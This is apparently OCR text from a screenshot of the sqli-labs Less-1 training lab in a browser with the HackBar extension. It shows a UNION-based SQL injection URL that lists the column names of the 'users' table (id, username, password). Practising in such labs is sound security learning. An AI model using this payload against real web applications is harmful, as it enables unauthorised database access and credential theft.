 不安全 192.168.50.135/sqli-labs/Less-1/?id=1%27%20and%201=2%20union%20select%201,group_concat(column_name),3%20%20from%20information_schema.columns%20where%2... 完成更新
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.50.135/sqli-labs/Less-1/?id=1' and 1=2 union select 1,group_concat(column_name),3  from information_schema.columns where table_schema=database() and
table_name='users' --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1